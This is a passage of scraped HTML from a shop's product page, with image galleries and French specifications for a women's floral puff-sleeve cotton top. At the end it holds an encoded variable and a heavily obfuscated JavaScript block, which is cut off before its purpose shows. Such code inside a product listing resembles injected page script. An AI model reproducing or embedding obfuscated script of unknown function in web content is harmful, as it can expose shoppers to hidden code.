data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var 